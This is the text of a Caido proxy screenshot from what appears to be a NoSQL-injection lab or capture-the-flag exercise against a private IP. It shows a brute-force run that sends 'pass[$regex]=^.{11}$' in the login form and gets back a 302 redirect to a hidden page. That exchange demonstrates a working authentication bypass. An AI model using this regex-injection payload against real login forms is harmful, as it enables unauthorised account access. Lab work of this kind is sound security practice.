 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
1
2025-02-20 19:48:09
2025-02-20 19:49:31
2025-02-20 19:50:03
2025-02-20 19:50:33
1
2025-02-20 19:50:33
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
16 15 302 188 262
15 14 302 188 237
14 13 302 188 239
13 12 302 188 237
12 11 302 307 239
11 10 302 188 241
9 8 302 188 370
8 7 302 188 246
7 6 302 188 370
6 5 302 188 247
5 4 302 188 246
15 requests
http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14 Connection: close
15
16 user=pedro&pass[$regex]=^.{11}$&remember=on
{} 2 (0x02) selected
Response Response
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Feb 2025 14:50:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sekr3tPl4ce.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
{} 307 bytes | 239ms